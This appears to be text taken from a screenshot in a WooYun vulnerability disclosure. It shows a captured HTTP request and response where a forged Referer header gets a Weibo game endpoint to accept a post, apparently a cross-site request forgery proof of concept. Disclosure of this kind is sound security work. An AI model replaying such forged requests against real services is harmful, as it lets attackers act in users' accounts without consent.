 Request
Raw Params Headers Hex
POST /avatar/events/shareTaskWeibo HTTP/1.1
Host: game.weibo.com
Content-Length: 135
Accept: */*
Origin: http://game.weibo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://test.com?http://game.weibo.com/avatar/home/?origin=2182
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie:
Cookie
content=this is a joke
http://test.com&img=http://ww1.sinaimg.cn/bmiddle/8725b930gw1eza36rfhnvj20f00jg778.jpg&followXLB=0&followWeime=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 28 Dec 2015 13:50:52 GMT
Content-Type: application/json
Connection: close
Vary: Accept-Encoding
Use-Compress: 1
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE
Set-Cookie: PHPSESSID=7fjlapcor6phqkr649k6oqruk4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
Pragma: no-cache
DPOOL_HEADER: hathor89
SINA-LB:aGEuNDUuZzEuYngubGIuc2luYW5vZGUuY29t
SINA-TS:YThjMmRlY2UgNDcgNDkgMiAyMCA4MjkK
Content-Length: 63
{"error_code":0,"error_msg":"success","server_time":1451310651}
www.wooyun.org